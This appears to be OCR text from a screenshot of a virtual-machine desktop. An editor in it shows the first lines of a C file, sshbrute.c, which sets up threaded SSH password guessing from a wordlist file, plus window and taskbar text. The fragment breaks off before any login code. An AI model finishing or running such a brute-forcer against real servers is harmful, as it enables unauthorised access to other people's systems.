 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:16
Open sshbrute.c Save
~/
sshbrute.pl sshbrute.c
#include<stdio.h>
#include<ctype.h>
#include<stdlib.h>
#include<unistd.h>
#include<string.h>
#include<pthread.h>
#include<libssh/libssh.h>
#include<arpa/inet.h>
typedef struct p_
{
char *user;
FILE *fd;
char *host;
int port;
int timeout;
}p;
void *check(void *ptr)
{
p *params;
char password[255];
params = (p *)ptr;
while(fscanf(params->fd, "%s",password) != EOF)
C Tab Width: 8 Ln 15, Col 14 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:16 PM
11/26/2017